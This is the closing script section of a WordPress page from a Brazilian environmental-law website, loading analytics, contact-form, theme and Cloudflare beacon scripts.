                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"9388d04920"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>